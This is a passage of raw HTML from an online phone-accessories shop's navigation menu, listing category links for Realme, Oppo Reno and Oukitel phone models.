href="https://www.el-hope.com/shop/1604-realme-12-lite-" data-depth="2" > <span>REALME 12 LITE<span> </a></li><li class="ht-level-2 category " id="category-1588"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1588-realme-12-plus-5g-rmx3867" data-depth="2" > <span>REALME 12 PLUS 5G RMX3867<span> </a></li><li class="ht-level-2 category " id="category-1723"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1723-realme-12-pro-rmx3842-12-pro-plus" data-depth="2" > <span>REALME 12 PRO RMX3842 /12 PRO+ PLUS<span> </a></li><li class="ht-level-2 category " id="category-1602"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1602-realme-12x-5g-rmx3998" data-depth="2" > <span>REALME 12X 5G RMX3998<span> </a></li><li class="ht-level-2 category " id="category-1863"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1863-realme-14-pro-plus-rmx5051" data-depth="2" > <span>REALME 14 PRO PLUS RMX5051<span> </a></li><li class="ht-level-2 category " id="category-1814"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1814-realme-14-pro-rmx5056" data-depth="2" > <span>REALME 14 PRO RMX5056<span> </a></li><li class="ht-level-2 category " id="category-657"> <a class="dropdown-item" href="https://www.el-hope.com/shop/657-realme-5-pro-rmx1971-realme-q" data-depth="2" > <span>REALME 5 PRO RMX1971 / REALME Q<span> </a></li><li class="ht-level-2 category " id="category-1088"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1088-realme-6-pro-rmx2061-rmx2063" data-depth="2" > <span>REALME 6 PRO RMX2061 RMX2063<span> </a></li><li class="ht-level-2 category " id="category-917"> <a class="dropdown-item" href="https://www.el-hope.com/shop/917-realme-6-rmx2001" data-depth="2" > <span>REALME 6 RMX2001<span> </a></li><li class="ht-level-2 category " id="category-1431"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1431-realme-6s-rmx2002" data-depth="2" > <span>REALME 6S RMX2002<span> </a></li><li class="ht-level-2 category " id="category-1059"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1059-realme-7-4g-rmx2155" data-depth="2" > <span>REALME 7 4G RMX2155<span> </a></li><li class="ht-level-2 category " id="category-1071"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1071-realme-7-5g-rmx2111-realme-v5-5g-rmx2112" data-depth="2" > <span>REALME 7 5G RMX2111 / REALME V5 5G RMX2112<span> </a></li><li class="ht-level-2 category " id="category-1205"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1205-realme-7-pro-rmx2170" data-depth="2" > <span>REALME 7 PRO RMX2170<span> </a></li><li class="ht-level-2 category " id="category-663"> <a class="dropdown-item" href="https://www.el-hope.com/shop/663-realme-7i-rmx2103" data-depth="2" > <span>REALME 7i RMX2103<span> </a></li><li class="ht-level-2 category " id="category-974"> <a class="dropdown-item" href="https://www.el-hope.com/shop/974-realme-8-4g-rmx3085" data-depth="2" > <span>REALME 8 4G RMX3085<span> </a></li><li class="ht-level-2 category " id="category-1067"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1067-realme-8-5g-rmx3241" data-depth="2" > <span>REALME 8 5G RMX3241<span> </a></li><li class="ht-level-2 category " id="category-924"> <a class="dropdown-item" href="https://www.el-hope.com/shop/924-realme-8-pro-rmx3081-7-pro-rmx2151" data-depth="2" > <span>REALME 8 PRO RMX3081 / 7 PRO RMX2151<span> </a></li><li class="ht-level-2 category " id="category-887"> <a class="dropdown-item" href="https://www.el-hope.com/shop/887-realme-8i-rmx3151-5g" data-depth="2" > <span>REALME 8i RMX3151 5G<span> </a></li><li class="ht-level-2 category " id="category-1277"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1277-realme-8s-5g-rmx3381" data-depth="2" > <span>REALME 8S 5G RMX3381<span> </a></li><li class="ht-level-2 category " id="category-1263"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1263-realme-9-4g-rmx3521-" data-depth="2" > <span>REALME 9 4G RMX3521<span> </a></li><li class="ht-level-2 category " id="category-1237"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1237-realme-9-5g-rmx3388" data-depth="2" > <span>REALME 9 5G RMX3388<span> </a></li><li class="ht-level-2 category " id="category-1313"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1313-realme-9-pro-plus-rmx3392-rmx3393" data-depth="2" > <span>REALME 9 PRO PLUS RMX3392 RMX3393<span> </a></li><li class="ht-level-2 category " id="category-1128"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1128-realme-9-pro-rmx3471-rmx3472" data-depth="2" > <span>REALME 9 PRO RMX3471 RMX3472<span> </a></li><li class="ht-level-2 category " id="category-1281"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1281-realme-9i-5g-rmx3612" data-depth="2" > <span>REALME 9i 5G RMX3612<span> </a></li><li class="ht-level-2 category " id="category-1275"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1275-realme-9i-rmx3491" data-depth="2" > <span>REALME 9i RMX3491<span> </a></li><li class="ht-level-2 category " id="category-880"> <a class="dropdown-item" href="https://www.el-hope.com/shop/880-realme-c11-2020-rmx2185" data-depth="2" > <span>REALME C11 2020 RMX2185<span> </a></li><li class="ht-level-2 category " id="category-1011"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1011-realme-c11-2021-rmx3231" data-depth="2" > <span>REALME C11 2021 RMX3231<span> </a></li><li class="ht-level-2 category " id="category-881"> <a class="dropdown-item" href="https://www.el-hope.com/shop/881-realme-c12-rmx2189" data-depth="2" > <span>REALME C12 RMX2189<span> </a></li><li class="ht-level-2 category " id="category-882"> <a class="dropdown-item" href="https://www.el-hope.com/shop/882-realme-c15-rmx2180-rmx2195" data-depth="2" > <span>REALME C15 RMX2180 RMX2195<span> </a></li><li class="ht-level-2 category " id="category-664"> <a class="dropdown-item" href="https://www.el-hope.com/shop/664-realme-c17-rmx2101" data-depth="2" > <span>REALME C17 RMX2101<span> </a></li><li class="ht-level-2 category " id="category-1058"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1058-realme-c20-rmx3061-c20a-rmx3063-c21-rmx3201" data-depth="2" > <span>REALME C20 RMX3061 / C20A RMX3063 / C21 RMX3201<span> </a></li><li class="ht-level-2 category " id="category-1010"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1010-realme-c21-rmx3201" data-depth="2" > <span>REALME C21 RMX3201<span> </a></li><li class="ht-level-2 category " id="category-883"> <a class="dropdown-item" href="https://www.el-hope.com/shop/883-realme-c21y-rmx3261-rmx3263" data-depth="2" > <span>REALME C21Y RMX3261 RMX3263<span> </a></li><li class="ht-level-2 category " id="category-1358"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1358-realme-c25s-rmx3197-c25-rmx3193" data-depth="2" > <span>REALME C25S RMX3197 / C25 RMX3193<span> </a></li><li class="ht-level-2 category " id="category-884"> <a class="dropdown-item" href="https://www.el-hope.com/shop/884-realme-c25y-rmx3265-rmx3269" data-depth="2" > <span>REALME C25Y RMX3265 RMX3269<span> </a></li><li class="ht-level-2 category " id="category-644"> <a class="dropdown-item" href="https://www.el-hope.com/shop/644-realme-c3-rmx2027-rmx2020" data-depth="2" > <span>REALME C3 RMX2027 RMX2020<span> </a></li><li class="ht-level-2 category " id="category-1091"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1091-realme-c30-rmx3581-c30s-c33-rmx3624" data-depth="2" > <span>REALME C30 RMX3581 / C30S / C33 RMX3624<span> </a></li><li class="ht-level-2 category " id="category-1125"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1125-realme-c31-rmx3501" data-depth="2" > <span>REALME C31 RMX3501<span> </a></li><li class="ht-level-2 category " id="category-1007"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1007-realme-c35-rmx3511" data-depth="2" > <span>REALME C35 RMX3511<span> </a></li><li class="ht-level-2 category " id="category-1428"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1428-realme-c51-rmx3830" data-depth="2" > <span>REALME C51 RMX3830<span> </a></li><li class="ht-level-2 category " id="category-1387"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1387-realme-c53-rmx3760-rmx3762" data-depth="2" > <span>REALME C53 RMX3760 RMX3762<span> </a></li><li class="ht-level-2 category " id="category-1299"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1299-realme-c55-rmx3710" data-depth="2" > <span>REALME C55 RMX3710<span> </a></li><li class="ht-level-2 category " id="category-1623"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1623-realme-c61-c63-4g-rmx3939" data-depth="2" > <span>REALME C61 / C63 4G RMX3939<span> </a></li><li class="ht-level-2 category " id="category-1754"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1754-realme-c65-4g" data-depth="2" > <span>REALME C65 4G<span> </a></li><li class="ht-level-2 category " id="category-1608"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1608-realme-c65-5g-rmx3910" data-depth="2" > <span>REALME C65 5G RMX3910<span> </a></li><li class="ht-level-2 category " id="category-1493"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1493-realme-c67-rmx3890" data-depth="2" > <span>REALME C67 RMX3890<span> </a></li><li class="ht-level-2 category " id="category-1919"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1919-realme-c71-rmx530" data-depth="2" > <span>REALME C71 RMX530<span> </a></li><li class="ht-level-2 category " id="category-1727"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1727-realme-c75-rmx3941" data-depth="2" > <span>REALME C75 RMX3941<span> </a></li><li class="ht-level-2 category " id="category-1752"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1752-realme-gt-2-pro-rmx3300" data-depth="2" > <span>REALME GT 2 PRO RMX3300<span> </a></li><li class="ht-level-2 category " id="category-1031"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1031-realme-gt-5g-rmx2202" data-depth="2" > <span>REALME GT 5G RMX2202<span> </a></li><li class="ht-level-2 category " id="category-1736"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1736-realme-gt-6-6t-rmx3851" data-depth="2" > <span>REALME GT 6 6T RMX3851<span> </a></li><li class="ht-level-2 category " id="category-1294"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1294-realme-gt-master-rmx3363-rmx3360" data-depth="2" > <span>REALME GT MASTER RMX3363 RMX3360<span> </a></li><li class="ht-level-2 category " id="category-1198"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1198-realme-gt-neo-2-rmx3370" data-depth="2" > <span>REALME GT NEO 2 RMX3370<span> </a></li><li class="ht-level-2 category " id="category-1452"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1452-realme-gt-neo-3-rmx3561-rmx3560-" data-depth="2" > <span>REALME GT NEO 3 RMX3561 RMX3560<span> </a></li><li class="ht-level-2 category " id="category-1361"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1361-realme-gt-neo-3t" data-depth="2" > <span>REALME GT NEO 3T<span> </a></li><li class="ht-level-2 category " id="category-1339"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1339-realme-gt2-5g-pgam10" data-depth="2" > <span>REALME GT2 5G PGAM10<span> </a></li><li class="ht-level-2 category " id="category-1172"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1172-realme-gt2-rmx3310-rmx3311-rmx3312" data-depth="2" > <span>REALME GT2 RMX3310 RMX3311 RMX3312<span> </a></li><li class="ht-level-2 category " id="category-1221"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1221-realme-narzo-10a-rmx2020" data-depth="2" > <span>REALME NARZO 10A RMX2020<span> </a></li><li class="ht-level-2 category " id="category-1220"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1220-realme-narzo-20-rmx2193" data-depth="2" > <span>REALME NARZO 20 RMX2193<span> </a></li><li class="ht-level-2 category " id="category-1219"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1219-realme-narzo-20a-rmx2050" data-depth="2" > <span>REALME NARZO 20A RMX2050<span> </a></li><li class="ht-level-2 category " id="category-1056"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1056-realme-narzo-30-5g" data-depth="2" > <span>REALME NARZO 30 5G<span> </a></li><li class="ht-level-2 category " id="category-1236"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1236-realme-narzo-30-pro-5g-rmx2117" data-depth="2" > <span>REALME NARZO 30 PRO 5G RMX2117<span> </a></li><li class="ht-level-2 category " id="category-1218"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1218-realme-narzo-30a-rmx2156" data-depth="2" > <span>REALME NARZO 30A RMX2156<span> </a></li><li class="ht-level-2 category " id="category-1747"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1747-realme-narzo-50-5g-rmx3571-rmx3572" data-depth="2" > <span>REALME NARZO 50 5G RMX3571 RMX3572<span> </a></li><li class="ht-level-2 category " id="category-1170"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1170-realme-narzo-50-rmx3286" data-depth="2" > <span>REALME NARZO 50 RMX3286<span> </a></li><li class="ht-level-2 category " id="category-1110"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1110-realme-narzo-50a-rmx3430" data-depth="2" > <span>REALME NARZO 50A RMX3430<span> </a></li><li class="ht-level-2 category " id="category-1235"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1235-realme-narzo-50i-prime-4g-2022" data-depth="2" > <span>REALME NARZO 50i PRIME 4G 2022<span> </a></li><li class="ht-level-2 category " id="category-1642"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1642-realme-narzo-n53-rmx3761" data-depth="2" > <span>REALME NARZO N53 RMX3761<span> </a></li><li class="ht-level-2 category " id="category-1543"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1543-realme-note-50-rmx3834" data-depth="2" > <span>REALME NOTE 50 RMX3834<span> </a></li><li class="ht-level-2 category " id="category-1839"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1839-realme-note-60-rmx3933-60x-rmx3938" data-depth="2" > <span>REALME NOTE 60 RMX3933 / 60x RMX3938<span> </a></li><li class="ht-level-2 category " id="category-1438"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1438-realme-pad-104-rmp2102" data-depth="2" > <span>REALME PAD 10.4 RMP2102<span> </a></li><li class="ht-level-2 category " id="category-688"> <a class="dropdown-item" href="https://www.el-hope.com/shop/688-realme-x2-rmx1993" data-depth="2" > <span>REALME X2 RMX1993<span> </a></li><li class="ht-level-2 category " id="category-1315"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1315-realme-x3-4g-rmx2081" data-depth="2" > <span>REALME X3 4G RMX2081<span> </a></li><li class="ht-level-2 category " id="category-1316"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1316-realme-x50-5g-rmx2144" data-depth="2" > <span>REALME X50 5G RMX2144<span> </a></li><li class="ht-level-2 category " id="category-1207"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1207-realme-x50-pro" data-depth="2" > <span>REALME X50 PRO<span> </a></li><li class="ht-level-2 category " id="category-1525"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1525-realme-x7-pro-rmx2111" data-depth="2" > <span>REALME X7 PRO RMX2111<span> </a></li><li class="ht-level-2 category " id="category-1084"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1084-realme-x7-rmx3092" data-depth="2" > <span>REALME X7 RMX3092<span> </a></li><li class="ht-level-2 category " id="category-943"> <a class="dropdown-item" href="https://www.el-hope.com/shop/943-realme-xt-rmx1921" data-depth="2" > <span>REALME XT RMX1921<span> </a></li><li class="ht-level-2 category " id="category-490"> <a class="dropdown-item" href="https://www.el-hope.com/shop/490-realmi-5-rmx1911-5i-5s-2020" data-depth="2" > <span>REALMI 5 RMX1911 5i 5S 2020<span> </a></li><li class="ht-level-2 category " id="category-478"> <a class="dropdown-item" href="https://www.el-hope.com/shop/478-realmi-6-a52-cph5069-cph2061-cph2069-pdam10-padm00" data-depth="2" > <span>REALMI 6 / A52 CPH5069 CPH2061 CPH2069 PDAM10 PADM00<span> </a></li><li class="ht-level-2 category " id="category-1460"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1460-reno-10-cph2531" data-depth="2" > <span>RENO 10 CPH2531<span> </a></li><li class="ht-level-2 category " id="category-1572"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1572-reno-10-pro-cph2525" data-depth="2" > <span>RENO 10 PRO CPH2525<span> </a></li><li class="ht-level-2 category " id="category-1587"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1587-reno-11-f-5g-cph2603" data-depth="2" > <span>RENO 11 F 5G CPH2603<span> </a></li><li class="ht-level-2 category " id="category-1840"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1840-reno-12-5g-cph2625" data-depth="2" > <span>RENO 12 5G CPH2625<span> </a></li><li class="ht-level-2 category " id="category-1632"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1632-reno-12f-cph2687-cph2637" data-depth="2" > <span>RENO 12F CPH2687 CPH2637<span> </a></li><li class="ht-level-2 category " id="category-1857"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1857-reno-13-5g-cph2689" data-depth="2" > <span>RENO 13 5G CPH2689<span> </a></li><li class="ht-level-2 category " id="category-1859"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1859-reno-13-pro-5g-cph2697" data-depth="2" > <span>RENO 13 PRO 5G CPH2697<span> </a></li><li class="ht-level-2 category " id="category-1874"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1874-reno-13f-cph2699-cph2701" data-depth="2" > <span>RENO 13F CPH2699 CPH2701<span> </a></li><li class="ht-level-2 category " id="category-486"> <a class="dropdown-item" href="https://www.el-hope.com/shop/486-reno-2-cph1907-pckm00-pckt00" data-depth="2" > <span>RENO 2 CPH1907 PCKM00 PCKT00<span> </a></li><li class="ht-level-2 category " id="category-481"> <a class="dropdown-item" href="https://www.el-hope.com/shop/481-reno-2-z-cph1945-cph1951" data-depth="2" > <span>RENO 2 Z CPH1945 CPH1951<span> </a></li><li class="ht-level-2 category " id="category-483"> <a class="dropdown-item" href="https://www.el-hope.com/shop/483-reno-3-cph2043-cph2013" data-depth="2" > <span>RENO 3 CPH2043 CPH2013<span> </a></li><li class="ht-level-2 category " id="category-1035"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1035-reno-3-pro" data-depth="2" > <span>RENO 3 PRO<span> </a></li><li class="ht-level-2 category " id="category-550"> <a class="dropdown-item" href="https://www.el-hope.com/shop/550-reno-4-cph2113-pdpm00-pdpt00" data-depth="2" > <span>RENO 4 CPH2113 PDPM00 PDPT00<span> </a></li><li class="ht-level-2 category " id="category-551"> <a class="dropdown-item" href="https://www.el-hope.com/shop/551-reno-4-pro-cph2089-pdnm00-pdnt00" data-depth="2" > <span>RENO 4 PRO CPH2089 PDNM00 PDNT00<span> </a></li><li class="ht-level-2 category " id="category-1082"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1082-reno-4-se-peat00-peam00" data-depth="2" > <span>RENO 4 SE PEAT00 PEAM00<span> </a></li><li class="ht-level-2 category " id="category-532"> <a class="dropdown-item" href="https://www.el-hope.com/shop/532-reno-4z" data-depth="2" > <span>RENO 4Z<span> </a></li><li class="ht-level-2 category " id="category-1029"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1029-reno-5-4g" data-depth="2" > <span>RENO 5 4G<span> </a></li><li class="ht-level-2 category " id="category-1033"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1033-reno-5-5g" data-depth="2" > <span>RENO 5 5G<span> </a></li><li class="ht-level-2 category " id="category-1103"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1103-reno-5-lite" data-depth="2" > <span>RENO 5 LITE<span> </a></li><li class="ht-level-2 category " id="category-1036"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1036-reno-5-pro" data-depth="2" > <span>RENO 5 PRO<span> </a></li><li class="ht-level-2 category " id="category-1104"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1104-reno-5g-cph1921" data-depth="2" > <span>RENO 5G CPH1921<span> </a></li><li class="ht-level-2 category " id="category-907"> <a class="dropdown-item" href="https://www.el-hope.com/shop/907-reno-5z-cph2211-a94-5g" data-depth="2" > <span>RENO 5Z CPH2211 / A94 5G<span> </a></li><li class="ht-level-2 category " id="category-1030"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1030-reno-6" data-depth="2" > <span>RENO 6<span> </a></li><li class="ht-level-2 category " id="category-1032"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1032-reno-6-5g" data-depth="2" > <span>RENO 6 5G<span> </a></li><li class="ht-level-2 category " id="category-1085"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1085-reno-6-lite-cph2365" data-depth="2" > <span>RENO 6 LITE CPH2365<span> </a></li><li class="ht-level-2 category " id="category-1539"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1539-reno-6-pro-5g-cph2247" data-depth="2" > <span>RENO 6 PRO 5G CPH2247<span> </a></li><li class="ht-level-2 category " id="category-1034"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1034-reno-6-pro-5g-cph2249" data-depth="2" > <span>RENO 6 PRO 5G CPH2249<span> </a></li><li class="ht-level-2 category " id="category-1305"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1305-reno-7-4g" data-depth="2" > <span>RENO 7 4G<span> </a></li><li class="ht-level-2 category " id="category-1298"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1298-reno-7-5g-cph2371-cph2363" data-depth="2" > <span>RENO 7 5G CPH2371 CPH2363<span> </a></li><li class="ht-level-2 category " id="category-1647"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1647-reno-7-pro-cph2293" data-depth="2" > <span>RENO 7 PRO CPH2293<span> </a></li><li class="ht-level-2 category " id="category-1470"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1470-reno-8-4g-cph2457" data-depth="2" > <span>RENO 8 4G CPH2457<span> </a></li><li class="ht-level-2 category " id="category-1475"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1475-reno-8-5g-pgbm10" data-depth="2" > <span>RENO 8 5G PGBM10<span> </a></li><li class="ht-level-2 category " id="category-1092"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1092-reno-8-lite-cph2343" data-depth="2" > <span>RENO 8 LITE CPH2343<span> </a></li><li class="ht-level-2 category " id="category-1474"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1474-reno-8-pro-5g-cph2357" data-depth="2" > <span>RENO 8 PRO 5G CPH2357<span> </a></li><li class="ht-level-2 category " id="category-1434"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1434-reno-8t-4g-cph2481" data-depth="2" > <span>RENO 8T 4G CPH2481<span> </a></li><li class="ht-level-2 category " id="category-1404"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1404-reno-8t-5g-cph2505" data-depth="2" > <span>RENO 8T 5G CPH2505<span> </a></li><li class="ht-level-2 category " id="category-1527"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1527-reno-9-phm110" data-depth="2" > <span>RENO 9 PHM110<span> </a></li><li class="ht-level-2 category " id="category-485"> <a class="dropdown-item" href="https://www.el-hope.com/shop/485-reno-cph1917-cph1921" data-depth="2" > <span>RENO CPH1917 CPH1921<span> </a></li><li class="ht-level-2 category " id="category-1260"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1260-reno-z-cph1979" data-depth="2" > <span>RENO Z CPH1979<span> </a></li><li class="ht-level-2 category " id="category-795"> <a class="dropdown-item" href="https://www.el-hope.com/shop/795-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1196"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1196-oukitel" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_75096" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>OUKITEL<span> </a><div class="collapse" id="top_sub_menu_75096"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1341"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1341-c16-c16-pro" data-depth="2" > <span>C16 /C16 PRO<span> </a></li><li class="ht-level-2 category " id="category-1422"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1422-c17-c17-pro" data-depth="2" > <span>C17 / C17 PRO<span> </a></li><li class="ht-level-2 category " id="category-1343"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1343-c19-c19-pro" data-depth="2" > <span>C19 /C19 PRO<span> </a></li><li class="ht-level-2 category " id="category-1345"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1345-c21" data-depth="2" > <span>C21<span> </a></li><li class="ht-level-2 category " id="category-1344"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1344-c23-c23-pro" data-depth="2" > <span>C23 /C23 PRO<span> </a></li><li class="ht-level-2 category " id="category-1781"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1781-c33" data-depth="2" > <span>C33<span> </a></li><li class="ht-level-2 category " id="category-1780"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1780-c35-c36" data-depth="2" > <span>C35 / C36<span> </a></li><li class="ht-level-2 category " id="category-1778"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1778-c37-c38" data-depth="2" > <span>C37 / C38<span> </a></li><li class="ht-level-2 category " id="category-1779"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1779-c51" data-depth="2" > <span>C51<span> </a></li><li class="ht-level-2 category " id="category-1728"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1728-f150-b2021-iiif150" data-depth="2" > <span>F150 B2021 IIIF150<span> </a></li><li class="ht-level-2 category " id="category-1824"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1824-g1" data-depth="2" > <span>G1<span> </a></li><li class="ht-level-2 category " id="category-1782"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1782-g2" data-depth="2" > <span>G2<span> </a></li><li class="ht-level-2 category " id="category-1613"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1613-iiif150-b2-pro" data-depth="2" > <span>IIIF150 B2 PRO<span> </a></li><li class="ht-level-2 category " id="category-1421"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1421-k15-pro-k15-plus" data-depth="2" > <span>K15 PRO / K15 PLUS<span> </a></li><li class="ht-level-2 category " id="category-1197"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1197-k9" data-depth="2" > <span>K9<span> </a></li><li class="ht-level-2 category " id="category-1342"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1342-w15-w15-pro" data-depth="2" > <span>W15 /W15 PRO<span> </a></li><li class="ht-level-2 category " id="category-1330"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1330-wp10" data-depth="2" > <span>WP10<span> </a></li><li class="ht-level-2 category " id="category-1868"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1868-wp12-wp12-pro" data-depth="2" > <span>WP12 /WP12 PRO<span> </a></li><li class="ht-level-2 category " id="category-1786"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1786-wp13" data-depth="2" > <span>WP13<span> </a></li><li class="ht-level-2 category " id="category-1805"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1805-wp16" data-depth="2" > <span>WP16<span> </a></li><li class="ht-level-2 category " id="category-1450"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1450-wp17" data-depth="2" > <span>WP17<span> </a></li><li class="ht-level-2 category " id="category-1800"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1800--wp18-wp18-pro" data-depth="2" > <span>WP18 / WP18 PRO<span> </a></li><li class="ht-level-2 category " id="category-1691"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1691-wp19" data-depth="2" > <span>WP19<span> </a></li><li class="ht-level-2 category " id="category-1540"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1540-wp21" data-depth="2" > <span>WP21<span> </a></li><li class="ht-level-2 category " id="category-1335"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1335-wp22-wp22-pro" data-depth="2" > <span>WP22 / WP22 PRO<span> </a></li><li class="ht-level-2 category " id="category-1828"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1828-wp23-wp23-pro" data-depth="2" > <span>WP23 / WP23 PRO<span> </a></li><li class="ht-level-2 category " id="category-1798"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1798-wp26" data-depth="2" > <span>WP26<span> </a></li><li class="ht-level-2 category " id="category-1831"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1831-wp27" data-depth="2" > <span>WP27<span> </a></li><li class="ht-level-2 category " id="category-1813"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1813-wp28" data-depth="2" > <span>WP28<span> </a></li><li class="ht-level-2 category " id="category-1783"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1783-wp30-wp30-pro" data-depth="2" > <span>WP30 /WP30 PRO<span> </a></li><li class="ht-level-2 category " id="category-1791"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1791-wp32-wp32-pro" data-depth="2" > <span>WP32 /WP32 PRO<span> </a></li><li class="ht-level-2 category " id="category-1811"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1811-wp33-wp33-pro" data-depth="2" > <span>WP33 / WP33 PRO<span> </a></li><li class="ht-level-2 category " id="category-1832"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1832-wp35-wp35-s" data-depth="2" > <span>WP35 / WP35 S<span> </a></li><li class="ht-level-2 category " id="category-1829"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1829-wp36-wp36-pro" data-depth="2" > <span>WP36 / WP36 PRO<span> </a></li><li class="ht-level-2 category " id="category-1830"> <a class="dropdown-item" 